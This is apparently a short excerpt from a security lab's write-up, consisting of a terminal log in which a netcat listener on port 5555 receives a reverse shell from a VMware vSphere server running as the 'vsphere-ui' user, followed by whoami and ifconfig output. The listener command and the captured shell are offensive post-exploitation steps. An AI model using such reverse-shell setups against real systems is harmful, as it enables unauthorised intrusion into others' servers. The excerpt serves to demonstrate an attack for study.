 [root@VM-190-104-centos ~]# nc -lvvp 5555
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat:
Ncat:
bash: cannot set terminal process group (23711): Inappropriate ioctl for device
bash: no job control in this shell
vsphere-ui [ /usr/lib/vmware-vsphere-ui/server ]$ whoami
whoami
vsphere-ui
vsphere-ui [ /usr/lib/vmware-vsphere-ui/server ]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ff:24:a3
inet Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2548089619 errors:0 dropped:19328 overruns:0 frame:0
TX packets:3114501841 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3184675935194 (3.1 TB) TX bytes:1077360699928 (1.0 TB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3216799195 errors:0 dropped:0 overruns:0 frame:0
TX packets:3216799195 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1995423428159 (1.9 TB) TX bytes:1995423428159 (1.9 TB)
Khan安全攻防实验室